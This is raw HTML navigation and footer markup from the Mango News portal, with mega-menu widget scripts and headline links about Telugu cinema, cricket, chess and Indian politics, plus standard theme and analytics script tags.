	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3707";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "913";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "229";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" class="td-image-wrap " title="PM Congratulates Women’s Team After World Cup Triumph" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg 218w, https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CHAMPIONS FOREVER." title="PM Congratulates Women’s Team After World Cup Triumph" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" title="PM Congratulates Women’s Team After World Cup Triumph">PM Congratulates Women’s Team After World Cup Triumph</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" class="td-image-wrap " title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Mango-News-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango-News-Portal" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown">Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10618";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2655";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/sonia-gandhi-hospitalised-in-delhi-stable-after-routine-admission/"  rel="bookmark" class="td-image-wrap " title="Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/SONIA-GANDHI-ADMITTED-—-Condition-Stable-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/SONIA-GANDHI-ADMITTED-—-Condition-Stable-218x150.webp 218w, https://themangonews.com/storage/2026/01/SONIA-GANDHI-ADMITTED-—-Condition-Stable-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/sonia-gandhi-hospitalised-in-delhi-stable-after-routine-admission/"  rel="bookmark" title="Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission">Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/"  rel="bookmark" class="td-image-wrap " title="Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/End-of-an-Era-Suresh-Kalmadi-Passes-Away-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/End-of-an-Era-Suresh-Kalmadi-Passes-Away-218x150.webp 218w, https://themangonews.com/storage/2026/01/End-of-an-Era-Suresh-Kalmadi-Passes-Away-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="End of an Era Suresh Kalmadi Passes Away" title="Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/"  rel="bookmark" title="Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness">Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/1000-years-on-somnath-still-stands-modi-reflects-on-a-millennium-of-resilience/"  rel="bookmark" class="td-image-wrap " title="1000 Years On, Somnath Still Stands: Modi Reflects on a Millennium of Resilience" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Somnath-1000-Years-Unbroke-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Somnath-1000-Years-Unbroke-218x150.webp 218w, https://themangonews.com/storage/2026/01/Somnath-1000-Years-Unbroke-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Somnath 1000 Years Unbroke" title="1000 Years On, Somnath Still Stands: Modi Reflects on a Millennium of Resilience" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/1000-years-on-somnath-still-stands-modi-reflects-on-a-millennium-of-resilience/"  rel="bookmark" title="1000 Years On, Somnath Still Stands: Modi Reflects on a Millennium of Resilience">1000 Years On, Somnath Still Stands: Modi Reflects on a Millennium&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

